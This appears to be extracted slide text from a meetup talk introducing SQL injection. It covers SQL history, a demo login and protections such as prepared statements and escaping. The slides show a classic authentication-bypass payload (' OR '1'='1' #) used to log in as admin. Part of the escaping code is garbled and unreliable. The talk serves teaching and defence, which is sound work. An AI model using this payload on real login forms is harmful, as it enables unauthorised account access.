# CLICK HERE.exe

# sourcerodo



# SQL Injections Security Meetup

sourcerodo



### Month 1 of 12 (January)

- This month: **SQL Injections**
- Next month: **XSS / CSRF**
- Meetup Group for times/dates





- History of SQL
- Basic Injections
- Protections
- Advanced Injections
- Tips and Fun





### Plan of Attack

### Who are you?

- **Connor Tumbleson**
- Sourcetoad Engineer
- Apktool RE Tool
- @iBotPeaches





- IBM introduced.
- Invented all data is related.
- Went public a few years later.
- The language was known as **SQL** 
	- • **S**tructured **Q**uery **L**anguage



### 1970: SEQUEL is born

# • **Clauses** - actions • **Expressions** - scalars / arrays

- **Predicates** conditions
- **Queries** retrieve by condition
- **Statements** modifying by condition



### SQL: Syntax

### With a 1999 Database

mysql> select \* from users; | id | username | password | 2 | user | connor 2 rows in set (0.00 sec)





#### Login Page

#### user



### Login





#### Succesful Login

# Successfully logged in as: user





SELECT \* FROM users WHERE username='user' AND password='connor' A Basic Query





### Lets try the "Admin" account

#### admin



### Login







#### Lets try the "Admin" account



# LOGIN FAILED.





### SELECT \* FROM users WHERE username='admin' AND password='**' OR '1'='1' #**'

**XX sourcetoad** 



#### A Basic **Injected** Query

# A Basic **Injected** Query Explained • End the existing blob • Add a logic gate (OR) • Pass the logic gate • Comment out rest of query

- 
- 
- 
- 

#### SELECT \* FROM users WHERE username='admin' AND password='**' OR '1'='1' #**'

**Wisourcefoad** 





### Succesful Login :)

Successfully logged in as: admin





### Too easy right? Well the world updated

- Prepared Statements (preferred)
- Stored Procedures (ew)
- Whitelist (not feasible)
- Escaping (cat n mouse)

**Wisourcetoad** 



### SQL Protections: Escaping

### • What do you escape?

//step 3: random bad vars?  $$val = str_replace(\n w("\r\n) n",$  $$val = str_replace$  $$val = str\_replace($  $$val = str\_replace("$  $$val = str\_ireplace("$  $$val = str\_replace(">")$  $$val = str\_replace("$  $$val = str\_replace$  $$val = str_{repla}$  $$val = str_{repla}$$  $$val = str_{repla}$  $$val = str\_replace("''"$ 







#### SQL Protections: Danger of Escaping Unicode Character 'APOSTROPHE' (U+0027) • Unicode **Browser Test Page** • Implicit Outline (as SVG file) Fonts that support U+0027 Conversion

#### Unicode Character 'MODIFIER LETTER APOSTROPHE' (U+02BC)



**Browser Test Page** Outline (as SVG file) Fonts that support U+02BC







#### Escaping - XKCD



